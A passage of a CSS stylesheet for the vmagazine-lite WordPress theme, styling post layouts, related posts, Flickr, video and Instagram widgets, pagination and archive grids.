	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	background: rgba(0,0,0,0.6);
    z-index: 1;
}
.third-post-header-wrap .entry-thumb img{
	width: 100%;
}
.vmagazine-lite-container #primary.post-single-layout3 .site-main article .access-social-share{
	margin-bottom: 0.5rem;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-previous,
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-next{
	padding-left: 0;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-previous a,
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-next a{
	border: none;
	text-transform: uppercase;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-previous a:before,
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-next a:before{
	display: none;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-previous a:after,
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-next a:after{
	display: none;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links a p{
	padding: 0;
	font-weight: 700;
	margin-bottom: 0.5rem;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-next{
	text-align: right;
	padding-left: 1.5rem;
	padding-right: 0;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-next a p{
	text-align: right;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links a span{
	background: transparent;
	font-size: 0.75rem;
	font-weight: 600;
	padding: 0;
	color: #777;
}
.vmagazine-lite-container #primary.post-single-layout3  .entry-content blockquote{
	text-align: left;
	font-style: normal;
	position: relative;
	color: #555555;
	font-weight: 400;
	max-width: 85%;
	padding-top: 1.25rem;
	padding-bottom: 0.125rem;
	margin: 2rem auto 1.75rem;
}
.vmagazine-lite-container #primary.post-single-layout3  .entry-content blockquote p{
	font-weight: 400;
	color: #555;
}
.vmagazine-lite-container #primary.post-single-layout3  .entry-content blockquote:before{
	position: absolute;
	content: "";
	height: 100%;
	width: 2px;
	top: 0rem;
	bottom: 0rem;
	left: -1.5rem;
	background: #333;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content .post-tag .tags-links a{
	background: #000;
	color: #FFF;
	position: relative;
	padding: 2px 10px 2px 22px;
    font-size: 12px;
	text-transform: uppercase;
    border-color: #000;
    margin-bottom: 1.4rem;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content .post-tag .tags-links a:before{
	content: "#";
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	left: 0;
	margin-left: 11px;
	margin-top: -1px;
}
.vmagazine-lite-container #primary.post-single-layout3 .entry-content .post-tag .tags-links a:hover{
    background: transparent;
    color: #000;
}
/*Related Articles layout3*/
.vmagazine-lite-container #primary.post-single-layout3 .related-posts-wrapper{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: start;
	-webkit-align-items: start;
	-webkit-box-align: start;
	align-items: start;
	-webkit-flex-flow: row wrap;
	justify-content: flex-start;
	width: 100%;
}
.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .related-posts-wrapper.clearfix:before{
	display: none;
}
.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-basis: 24.25%;
	justify-content: flex-start;
	flex-direction: column;
	vertical-align: top;
	padding: 0;
	margin-bottom: 2rem;
	margin-right: 1%;
	border: none;
}
.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post:nth-of-type(4n){
	margin-right: 0 !important;
}
.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post .post-thumb{
	display: block;
	width: 100%;
	height: auto;
}
.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post .related-content-wrapper{
	display: block;
	width: 100%;
	padding-left: 0;
}
.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post .related-content-wrapper h3.small-font{
	font-size: 0.875rem;
	line-height: 1.125rem;
    font-weight: 600;
	margin-bottom: 0.35rem;
}
.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post .related-content-wrapper .post-meta{
	color: rgba(37,37,37,0.3);
	font-size: 0.7rem;
	font-weight: 600;
}
/*Flickr Widget Sidebar*/
.widget.widget_vmagazine_lite_flickr_stream .widget-flickr-stream{
	padding: 2.125rem 1.875rem;
	background: #FFF;
	display: block;
	width: 100%;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.widget.widget_vmagazine_lite_flickr_stream .widget-flickr-stream .flickr_badge_image{
	display: inline-block;
	width: 33.33%;
	float: left;
	margin: 0;
	overflow: hidden;
}
.widget.widget_vmagazine_lite_flickr_stream .widget-flickr-stream .flickr_badge_image a,
.widget.widget_vmagazine_lite_flickr_stream .widget-flickr-stream .flickr_badge_image a img{
	width: 100%;
	position: relative;
	text-align: center;
}
.widget.widget_vmagazine_lite_flickr_stream .widget-flickr-stream .flickr_badge_image a:before{
	position: absolute;
	content: "";
	z-index: 9;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
	    -ms-transition: all 0.3s ease;
	     -o-transition: all 0.3s ease;
	        transition: all 0.3s ease;
}
.widget.widget_vmagazine_lite_flickr_stream .widget-flickr-stream .flickr_badge_image a:after{
	position: absolute;
	content: "\f06e";
	font-family: fontawesome;
	z-index: 9;
	top: 50%;
	left: 50%;
	color: #FFF;
	-webkit-transform: translateY(-50%) translateX(-50%);
	   -moz-transform: translateY(-50%) translateX(-50%);
	    -ms-transform: translateY(-50%) translateX(-50%);
	     -o-transform: translateY(-50%) translateX(-50%);
	        transform: translateY(-50%) translateX(-50%);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
	    -ms-transition: all 0.3s ease;
	     -o-transition: all 0.3s ease;
	        transition: all 0.3s ease;
}
.widget.widget_vmagazine_lite_flickr_stream .widget-flickr-stream .flickr_badge_image a:hover:before,
.widget.widget_vmagazine_lite_flickr_stream .widget-flickr-stream .flickr_badge_image a:hover:after{
	visibility: visible;
	opacity: 1;
}
/*Video Slider Widget*/
.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder{
	position: relative;
	width: 100%;
	height: 32rem;
	background: #000;
}
.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .big-video{
	width: 70%;
	height: 100%;
	vertical-align: top;
}
.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .big-video .big-video-inner{
	position: relative;
	width: 100%;
	height: 100%;
	padding-top: 42.5%;
}
.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .big-video .big-video-inner iframe{
	width: 100%;
	height: 100%;
	position: absolute;
	display: block;
	margin: 0;
	top: 0;
	left: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.html5-main-video,
.html5-video-player .video-stream{
	left: 0;
	width: 100%;
	right: 0;
}
.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .video-thumbs{
	width: 30%;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 60px;
}
.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .video-thumbs .vmagazine-lite-video-thumbnails{
	height: 100%;
	color: #F6F6F6;
	position: relative;
	padding: 8px 2px 8px 8px;
	overflow: hidden !important;
}
.vmagazine-lite-video-thumbnails .mCSB_outside + .mCSB_scrollTools{
	right: -10px;
}
.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .video-thumbs .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background-color:rgba(229,45,109,1);
	width: 5px;
}
.vmagazine-lite-video-thumbnails .mCSB_scrollTools{
	width: 0px;
	right: 5px;
}
.vmagazine-lite-video-thumbnails .mCSB_scrollTools .mCSB_draggerContainer{
	right: 3px;
}
.vmagazine-lite-video-thumbnails .mCSB_inside > .mCSB_container{
	margin-right: 0;
}
.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list{
	cursor: pointer;
	padding: 8px;
	margin-right: 8px;
}
.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list.video-active{
	background: #444;
}
.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list:hover{
	background: #333;
}
.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list img{
	width: 20%;
	max-width: 100px;
	float: left;
}
.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list .video-title-duration{
	float: left;
	padding-left: 20px;
	width: 80%;
}
.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list .video-title-duration h6{
	font-size: 14px;
	margin-top: 0;
	margin-bottom: 5px;
	font-weight: normal;
	line-height: 20px;
	color: #F6F6F6;
}
.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list .video-list-duration {
    font-size: 11px;
    color: #AAA;
    font-style: italic;
    font-weight: bold;
    font-family: Arial;
}
.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .video-thumbs .video-controls{
	position: absolute;
	bottom: -60px;
	right: 0;
	left: 0;
	height: 60px;
	z-index: 99;
	padding: 10px;
	color: #FFF;
	background: rgba(229,45,109,1);
}
.vmagazine-lite-video-holder .video-thumbs .video-controls .video-track{
	margin-right: 120px;
	font-size: 14px;
}
.vmagazine-lite-video-holder .video-thumbs .video-current-playlist{
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.video-control-holder{
	position: absolute;
	right: 10px;
	top: 10px;
	background: rgba(0, 0, 0, 0.05);
}
.video-control-holder > div{
	display: inline-block;
	padding: 0 10px;
	cursor: pointer;
	line-height: 40px;
}
/*Instagram-Plugin Customization*/
.apif-low_resolution .owl-stage-outer{
	max-height: 238px;
}
.apif-owl-demo .owl-nav{
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	z-index: 0;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.apif-owl-demo .owl-nav .owl-next{
	position: absolute;
	right: 0;
	top: 0;
	visibility: collapse;
}
.apif-owl-demo .owl-nav .owl-prev{
	position: absolute;
	left: 0;
	top: 0;
	visibility: collapse;
}
.apif-owl-demo .owl-nav .owl-next:before{
	position: absolute;
	right: 0;
	top: 0;
	content: "\f178";
	font-family: fontawesome;
	font-size: 20px;
	color: #FFF;
	height: 30px;
	width: 50px;
	margin-right: -30px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.apif-owl-demo .owl-nav .owl-prev:before{
	position: absolute;
	left: 0;
	top: 0;
	content: "\f177";
	font-family: fontawesome;
	font-size: 20px;
	color: #FFF;
	height: 30px;
	width: 50px;
	margin-left: -30px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}

.apif-owl-demo:hover .owl-nav .owl-prev,
.apif-owl-demo:hover .owl-nav .owl-next{
	opacity: 1;
}
.apif-owl-demo:hover .owl-nav .owl-next:before{
	margin-right: 0;
	visibility: visible;
	opacity: 1;
}
.apif-owl-demo:hover .owl-nav .owl-prev:before{
	margin-left: 0;
	visibility: visible;
	opacity: 1;
}
.insta-slider .widget{
	margin-bottom: 0 !important;
}
.insta-slider .widget .widget-title{
	display: none;
}
.apif-owl-silder figure .apif-image-overlay{
	left: 0;
	background: rgba(0,0,0,0.5);
}
.apif-owl-silder figure:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 150%;
	height: 100%;
	background: rgba(255,255,255,0.3);
	content: '';
	z-index: 1;
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.apif-owl-silder:hover figure:before{
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);
}
.apif-owl-demo .owl-item .apif-owl-silder figure img.apif-image-source{
	opacity: 1;
	top: 0 !important;
	left: 0 !important;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transform-origin: 50% 50%;
	   -moz-transform-origin: 50% 50%;
	    -ms-transform-origin: 50% 50%;
	     -o-transform-origin: 50% 50%;
	        transform-origin: 50% 50%;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.apif-owl-demo .owl-item .apif-owl-silder:hover figure img.apif-image-source{
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}
.apif-owl-demo .apif-ins-link a i{
	color: #FFF;
}
.apif-owl-demo .owl-item .apif-owl-silder figure .apif-owl-wrapped{
	color: #FFF;
}
.apif-low_resolution .apif-user-name{
	font-size: 12px;
	font-weight: 400;
}

.insta-slider .textwidget{
	padding: 0 !important;
	background: transparent;
}
.insta-slider .widget.widget_custom_html{
	margin-bottom: 0 !important;
}
/*Archive Section List Layout 1*/
.vmagazine-lite-archive-layout1 .vmagazine-lite-container article{
    float: left;
    display: block;
	width: 100%;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container .archive-bottom-wrapper{
    float: left;
    display: block;
    text-align: center;
    width: 100%;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container article .archive-wrapper{
	display: block;
	width: 100%;
	float: left;
	margin-bottom: 1.25rem;
	border-bottom: solid 1px #ddd;
    padding-bottom: 1.25rem;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container article:last-of-type .archive-wrapper{
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container article:last-of-type .archive-wrapper{
    margin-bottom: 0;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container article .archive-wrapper .entry-thumb{
	display: inline-block;
	float: left;
	width: 37%;
	vertical-align: top;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container article .archive-wrapper .list-left-wrap{
	display: inline-block;
	float: left;
	width: 63%;
	vertical-align: top;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container article.has-post-thumbnail .archive-wrapper .list-left-wrap{
    padding-left: 1.25rem;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-meta{
	margin-bottom: 8px;
	margin-top: 5px;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper h2.entry-title{
	margin-bottom: 0.875rem;
	word-break: break-word;
	line-height: 1.35;
    font-size: 1.125rem;
}
.vmagazine-lite-archive-layout1.both-sidebars .vmagazine-lite-container #primary article .archive-wrapper h2.entry-title{
	font-size: 1.45rem;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content p{
	margin-bottom: 1rem;
	display: block;
    line-height: 1.65;
    font-weight: 400;
    color: #666;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more{
	display: inline-block;
	background: rgba(229,45,109,1);
	color: #FFF;
	padding: 10px 12px;
    text-transform: uppercase;
	font-size: 14px;
	margin-top: 0.625rem;
	border: 1px solid rgba(229,45,109,1);
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover{
	background: #FFF;
	color: rgba(229,45,109,1);
}
.navigation.pagination{
	display: block;
	width: 100%;
}
.navigation.pagination .nav-links{
	display: block;
	width: 100%;
	text-align: center;
	padding-top: 2.45rem;
	padding-bottom: 1rem;
}
.vmagazine-lite-archive-layout2 .navigation.pagination .nav-links{
    padding-top: 1rem;
}
.vmagazine-lite-archive-layout3 .navigation.pagination .nav-links{
    padding-top: 1rem;
}
.navigation.pagination .nav-links a.page-numbers{
	color: #222;
	border: 1px solid #eee;
	padding: 0 1rem;
	height: 2.475rem;
	line-height: 2.475rem;
	display: inline-block;
	vertical-align: top;
	margin-left: 0.35rem;
	min-width: 2.5rem;
}
.navigation.pagination .nav-links a.page-numbers.prev,
.navigation.pagination .nav-links a.page-numbers.next{
	font-size: 0.875rem;
	position: relative;
}
.navigation.pagination .nav-links a.page-numbers.prev{
	padding-left: 2rem;
}
.navigation.pagination .nav-links a.page-numbers.next{
	padding-right: 2rem;
}
.navigation.pagination .nav-links a.page-numbers.prev:before,
.navigation.pagination .nav-links a.page-numbers.next:before{
	position: absolute;
	top: 50%;
	font-family: fontawesome;
	font-size: 1.25rem;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.navigation.pagination .nav-links a.page-numbers.prev:before{
	content: "\f104";
	left: 0;
	margin-left: 1rem;
}
.navigation.pagination .nav-links a.page-numbers.next:before{
	content: "\f105";
	right: 0;
	right: 1rem;
}
.navigation.pagination .nav-links a.page-numbers:hover{
	background: #222;
	color: #FFF;
}
.navigation.pagination .nav-links .page-numbers.current{
	padding: 0rem 0.9rem;
	color: #FFF;
	background: #222;
	border: 1px solid #eee;
	display: inline-block;
	height: 2.475rem;
	line-height: 2.475rem;
	vertical-align: top;
	margin-left: 0.25rem;
	min-width: 2.5rem;
}
.navigation.pagination .nav-links .page-numbers.dots{
	display: inline-block;
	vertical-align: middle;
	padding: 0px 0.75rem 0 1rem;
}
.entry-footer{
	margin-top: 20px;
	margin-bottom: 0;
}
.entry-footer .edit-link{
	display: block;
	width: 100%;
	margin-bottom: 5px;
}
.entry-footer .edit-link a.post-edit-link{
	background: rgba(229,45,109,1);
	color: #FFF;
	padding: 0.2rem 0.75rem;
	font-size: 0.7rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.entry-footer .edit-link a.post-edit-link:hover{
	background: #000;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary .entry-thumb{
	margin-bottom: 0;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container main.site-main article.sticky .archive-wrapper{
	background: #FFF;
	border: 1px solid #eee;
	padding: 1.25rem;
	-webkit-box-shadow: 0px 5px 7px -2px rgba(0,0,0,0.075);
	        box-shadow: 0px 5px 7px -2px rgba(0,0,0,0.075);
	margin-bottom: 1.5rem;
}
.vmagazine-lite-archive-layout1 .vmagazine-lite-container article.sticky .archive-wrapper .list-left-wrap{
	padding-top: 0px;
}
/*Archive Section List Layout 2*/
.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container main.site-main,
.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container main.site-main,
.vmagazine-lite-archive-layout2.both-sidebars .vmagazine-lite-container main.site-main{
	display: block;
	width: 100%;
}
.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container main.site-main article,
.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container main.site-main article,
.vmagazine-lite-archive-layout2.both-sidebars .vmagazine-lite-container main.site-main article{
	display: inline-block;
	width: 49%;
	margin-right: 2%;
	vertical-align: top;
	margin-bottom: 15px;
}
.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n),
.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n),
.vmagazine-lite-archive-layout2.both-sidebars .vmagazine-lite-container main.site-main article:nth-of-type(2n){
	margin-right: 0;
}
.vmagazine-lite-archive-layout2.no-sidebar .vmagazine-lite-container main.site-main{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: start;
	-webkit-align-items: start;
	-webkit-box-align: start;
	align-items: start;
	-webkit-flex-flow: row wrap;
	justify-content: flex-start;
	width: 100%;
}
.vmagazine-lite-archive-layout2.no-sidebar .vmagazine-lite-container main.site-main article{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-basis: 32.233%;
	margin-right: 1.65%;
	justify-content: flex-start;
	flex-direction: column;
	vertical-align: top;
	margin-bottom: 1.25rem;
}
.vmagazine-lite-archive-layout2.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(3n){
	margin-right: 0;
}

.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post{
	display: block;
	border: 1px solid #eee;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
	padding: 1.25rem 1.25rem;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .cat-links{
	margin-bottom: 0.625rem;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
	margin-bottom: 0.875rem;
    font-size: 1.125rem;
}
.vmagazine-lite-archive-layout2.both-sidebars .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
	font-size: 1.45rem;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-meta{
	margin-bottom: 0;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content{
	padding: 1.05rem 1.25rem 1.25rem;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content p{
	margin-bottom: 1rem !important;
	display: block;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more{
	background: transparent !important;
	color: #000;
	font-weight: 600;
	padding: 0;
    text-transform: capitalize;
	font-size: 14px;
	margin-top: 0.35rem;
	display: inline-block;
	border: none;
	position: relative;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:after{
	content: "\f105";
	color: #000;
    position: absolute;
    font-family: fontawesome;
    margin-left: 7px;
    font-size: 16px;
    font-weight: 600;
    left: 100%;
    top: 50%;
    -webkit-transform: translate(0, -50%);
       -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
         -o-transform: translate(0, -50%);
            transform: translate(0, -50%);
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover{
	background: #FFF;
	color: rgba(229,45,109,1);
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover:after{
	color: rgba(229,45,109,1);
    -webkit-transform: translate(4px, -50%);
       -moz-transform: translate(4px, -50%);
        -ms-transform: translate(4px, -50%);
         -o-transform: translate(4px, -50%);
            transform: translate(4px, -50%);
}
.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post{
	border: 1px solid #e52d6d;
	-webkit-box-shadow: 0px 5px 7px -2px rgba(0,0,0,0.075);
	        box-shadow: 0px 5px 7px -2px rgba(0,0,0,0.075);
}
/*Archive Section List Layout 3*/
.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main,
.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main,
.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main{
	display: block;
	width: 100%;
}
.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main article,
.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main article,
.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article{
	display: inline-block;
	float: left;
	width: 49%;
	margin-bottom: 15px;
	float: left;
	margin-right: 2%;
}
.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n),
.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n),
.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article:nth-of-type(2n){
	margin-right: 0;
}
.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: start;
	-webkit-align-items: start;
	-webkit-box-align: start;
	align-items: start;
	-webkit-flex-flow: row wrap;
	justify-content: flex-start;
	width: 100%;
}
.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-basis: 32.25%;
	margin-right: 1.625%; 
	margin-bottom: 1.25rem;
	justify-content: flex-start;
	flex-direction: column;
	vertical-align: top;
}
.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(3n){
	margin-right: 0;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post{
	display: block;
	position: relative;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .cat-links{
	margin-bottom: 0.875rem;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
	margin-bottom: 0.5rem;
	color: #FFF;
    font-size: 1.125rem;
}
.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
	font-size: 1.3rem;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-meta{
	margin-bottom: 0;
	color: #FFF;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-meta span::after{
	background: rgba(255,255,255,0.5);
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .entry-content p{
	color: #FFF;
	margin-bottom: 0;
	padding-top: 1rem;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-content-wrapper{
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	/*height: 100%;*/
	margin: 1.25rem 1.25rem;
	overflow: hidden;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
	-webkit-transform: translate3d(0,5.5rem,0);
	transform: translate3d(0,5.5rem,0);
    -webkit-transition: all ease 0.6s;
   -moz-transition: all ease 0.6s;
    -ms-transition: all ease 0.6s;
     -o-transition: all ease 0.6s;
        transition: all ease 0.6s;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-img{
	position: relative;
	width: 100%;
	height: 30rem;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-img a{
	width: 100%;
	height: 100%;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-img img{
	transform-origin: 50% 50%;
	backface-visibility: visible;
	object-fit: cover;
	height: 100%;
	position: relative;
	width: 100%;
	margin: auto;
	top: auto;
	left: auto;
	transform: none;
}
.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
	-webkit-transform: translate3d(0,6.5rem,0);
	transform: translate3d(0,6.5rem,0);
    -webkit-transition: all ease 0.6s;
   -moz-transition: all ease 0.6s;
    -ms-transition: all ease 0.6s;
     -o-transition: all ease 0.6s;
        transition: all ease 0.6s;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article:hover .archive-post .post-title-wrap{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}
.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
	-webkit-transform: translate3d(0,5rem,0);
	transform: translate3d(0,5rem,0);
    -webkit-transition: all ease 0.6s;
   -moz-transition: all ease 0.6s;
    -ms-transition: all ease 0.6s;
     -o-transition: all ease 0.6s;
        transition: all ease 0.6s;
}
